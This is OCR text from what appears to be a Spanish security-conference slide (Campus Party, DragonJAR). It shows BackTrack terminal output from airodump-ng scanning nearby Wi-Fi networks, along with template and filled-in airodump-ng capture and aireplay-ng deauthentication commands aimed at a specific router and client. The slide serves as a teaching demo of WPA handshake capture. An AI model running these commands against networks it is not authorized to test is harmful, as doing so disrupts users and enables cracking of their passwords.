 Campus
Party™
root@bt: ~
root@bt: ~ 79x25
Cerrar
CH 4 ][ Elapsed: 0 s ][ 2011-05-13 00:54
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSI
00:14:78:75:C8:BF -65 1 5 0 8 54e. OPN STAR
20:CF:30:37:94:6C -56 4 0 0 6 54e WPA2 CCMP PSK REDa
C4:7D:4F:84:CA:40 -69 2 0 0 8 54e. WEP WEP TERR
00:1B:11:3A:B6:9D -20 6 0 0 6 54 . WPA TKIP PSK WPA2
BSSID STATION PWR Rate Lost Packets Probes
(not associated) 78:CA:39:DA:1C:20 -42 0 - 1 1 4
00:14:78:75:C8:BF 00:E0:4C:03:0B:91 -1 5 - 0 0 5
root@bt:~#
airodump-ng mon0
airodump-ng -c CANAL --bssid
MACROUTER -w NOMBRE
mon0
root@bt: ~
root@bt: ~ 79x12
CH 6 ][ Elapsed: 4 s ][ 2011-05-13 01:01
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH
00:1B:11:3A:B6:9D -41 78 46 0 0 6 54 . WPA TKIP PSK
BSSID STATION PWR Rate Lost Packets Probes
00:1B:11:3A:B6:9D 78:CA:39:DA:1C:20 -24 0 -54 25 15
root@bt: ~ 79x12
root@bt:~# aireplay-ng -0 1 -a 00:1B:11:3A:B6:9D -c 90:27:E4:E9:24:2B mon0
aireplay-ng -0 1 –a
MACROUTER –c
MACCLIENTE mon0
DragonJAR.org